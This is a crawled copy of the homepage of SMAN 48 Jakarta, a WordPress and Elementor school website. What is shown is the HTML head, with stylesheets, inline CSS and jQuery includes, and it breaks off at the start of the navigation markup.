

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sman48-jkt.sch.id/
body_size: 22849
content:
<!DOCTYPE html>
<html lang="en-US">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        <title>SMAN 48 Jakarta &#8211; Website SMAN 48 Jakarta</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SMAN 48 Jakarta &raquo; Feed" href="https://sman48-jkt.sch.id/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="SMAN 48 Jakarta &raquo; Comments Feed" href="https://sman48-jkt.sch.id/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sman48-jkt.sch.id/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fsman48-jkt.sch.id%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sman48-jkt.sch.id/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fsman48-jkt.sch.id%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sman48-jkt.sch.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.9rem;--wp--preset--font-size--medium: 1.05rem;--wp--preset--font-size--large: clamp(1.39rem, 1.39rem + ((1vw - 0.2rem) * 0.836), 1.85rem);--wp--preset--font-size--x-large: clamp(1.85rem, 1.85rem + ((1vw - 0.2rem) * 1.182), 2.5rem);--wp--preset--font-size--xx-large: clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 1.4), 3.27rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--total-container-width, var(--total-wide-container-width, 1170px));--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://sman48-jkt.sch.id/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://sman48-jkt.sch.id/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://sman48-jkt.sch.id/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://sman48-jkt.sch.id/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://sman48-jkt.sch.id/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://sman48-jkt.sch.id/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.2.8' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:9}.sfm-floating-menu .sfm-61fca28f4e307 a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-61fca28f4e307 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-61fca28f4e307:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-61fca28f4e307:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-61fca28f4e307 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-61fca28f4e307 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-61fca28f4e307 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-61fca28f4e307 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-61fca28f4e307 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-61fca28f4e307 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-61fca28f4e307 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-61fca28f4e307 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-61fca28f4e307 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-61fca28f4e307 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-61fca28f4e307 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-61fca28f4e307 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-61fca28f4e307 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-61fca28f4e307 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-61fca28f4e307 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-61fca28f4e307 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-61fca28f4e307 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-61fca28f4e307 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
/*# sourceURL=sfm-style-inline-css */
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.2.8' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://sman48-jkt.sch.id/wp-content/uploads/useanyfont/uaf.css?ver=1759332442' media='all' />
<link rel='stylesheet' id='animate-css' href='https://sman48-jkt.sch.id/wp-content/themes/total/css/animate.css?ver=2.1.86' media='all' />
<link rel='stylesheet' id='fontawesome-6.4.2-css' href='https://sman48-jkt.sch.id/wp-content/themes/total/css/fontawesome-6.3.0.css?ver=2.1.86' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://sman48-jkt.sch.id/wp-content/themes/total/css/v4-shims.css?ver=2.1.86' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://sman48-jkt.sch.id/wp-content/themes/total/css/owl.carousel.css?ver=2.1.86' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css' href='https://sman48-jkt.sch.id/wp-content/themes/total/css/nivo-lightbox.css?ver=2.1.86' media='all' />
<link rel='stylesheet' id='total-style-css' href='https://sman48-jkt.sch.id/wp-content/themes/total/style.css?ver=2.1.86' media='all' />
<style id='total-style-inline-css'>
:root{--total-template-color:#2575fc;--total-template-transparent-color:rgba(37,117,252,0.9);--total-sidebar-width:30%;--total-container-width:1170px;--total-fluid-container-width:80%;--total-container-padding:80px;--total-content-header-color:#000000;--total-content-text-color :#333333;--total-content-link-color :#000000;--total-content-link-hov-color :;--total-title-color :#333333;--total-tagline-color :#333333;--total-logo-width :150px;--total-mh-bg-color :#ffffff;--total-menu-link-color:#636363;--total-menu-link-hover-bg-color:#828282;--total-submenu-bg-color:#adadad;--total-submenu-link-color:#ffffff;--total-footer-bg-color:#222222;--total-top-footer-title-color:#EEEEEE;--total-top-footer-text-color:#EEEEEE;--total-footer-anchor-color:#EEEEEE;--total-bottom-footer-text-color:#EEEEEE;--total-bottom-footer-anchor-color:#EEEEEE}:root{--total-menu-family:'Plus Jakarta Sans',serif;--total-menu-weight:400}#ht-colophon{border-top:4px solid var(--total-template-color)}@media screen and (max-width:1170px){.ht-container,.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container,.e-con.e-parent>.e-con-inner{width:100% !important;padding-left:30px !important;padding-right:30px !important} body.ht-boxed #ht-page{width:95% !important} .ht-slide-caption{width:80% !important}}
/*# sourceURL=total-style-inline-css */
</style>
<link rel='stylesheet' id='total-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlus+Jakarta+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-130-css' href='https://sman48-jkt.sch.id/wp-content/uploads/elementor/css/post-130.css?ver=1740854380' media='all' />
<link rel='stylesheet' id='hash-elements-frontend-style-css' href='https://sman48-jkt.sch.id/wp-content/plugins/hash-elements/assets/css/frontend.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-6945-css' href='https://sman48-jkt.sch.id/wp-content/uploads/elementor/css/post-6945.css?ver=1759466720' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://sman48-jkt.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sman48-jkt.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sman48-jkt.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.6" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://sman48-jkt.sch.id/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://sman48-jkt.sch.id/index.php?rest_route=/wp/v2/pages/6945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sman48-jkt.sch.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sman48-jkt.sch.id/" />
<link rel='shortlink' href='https://sman48-jkt.sch.id/' />
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sman48-jkt.sch.id/wp-content/uploads/2021/07/cropped-EXpbXvsS_400x400-removebg-preview-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sman48-jkt.sch.id/wp-content/uploads/2021/07/cropped-EXpbXvsS_400x400-removebg-preview-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sman48-jkt.sch.id/wp-content/uploads/2021/07/cropped-EXpbXvsS_400x400-removebg-preview-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sman48-jkt.sch.id/wp-content/uploads/2021/07/cropped-EXpbXvsS_400x400-removebg-preview-2-1-270x270.png" />
		<style id="wp-custom-css">
			.menu-item-object-page > a {
font-weight: bold;
font-size: 110%;
}		</style>
		    </head>

    <body class="home wp-singular page-template page-template-elementor_header_footer page page-id-6945 wp-custom-logo wp-embed-responsive wp-theme-total he-total group-blog ht-wide ht_right_sidebar ht-titlebar-enabled ht-sticky-header elementor-default elementor-template-full-width elementor-kit-130 elementor-page elementor-page-6945">

        <div id="ht-page"><a class="skip-link screen-reader-text" href="#ht-content">Skip to content</a>        <header id="ht-masthead" class="ht-site-header">
            <div class="ht-header">
                <div class="ht-container">
                    <div id="ht-site-branding">
                        <a href="https://sman48-jkt.sch.id/" class="custom-logo-link" rel="home" aria-current="page"><img width="198" height="75" src="https://sman48-jkt.sch.id/wp-content/uploads/2021/07/cropped-cropped-cropped-cropped-resized_270_100_temp_60e6d33c55184-2.png" class="custom-logo" alt="SMAN 48 Jakarta" decoding="async" /></a>                    </div>

                    <nav id="ht-site-navigation" class="ht-main-navigation">
                                <a href="#" class="toggle-bar"><span></span></a>
